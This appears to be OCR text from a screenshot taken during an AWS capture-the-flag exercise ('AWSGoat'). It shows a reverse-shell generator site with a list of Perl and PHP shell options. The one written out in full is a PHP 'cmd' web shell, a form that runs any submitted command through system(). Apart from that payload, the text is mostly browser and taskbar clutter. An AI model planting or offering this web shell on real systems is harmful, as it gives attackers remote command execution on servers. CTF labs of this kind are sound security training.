 Dashboard | EC2 Management C
AWSGoat(ine) AWS CTF solution
Online - Reverse Shell Generator
revshells.com
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
🚀 <html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
Shell
sh
Encoding
None
Raw
Copy
ENG
2:59 AM
2023-02-17
1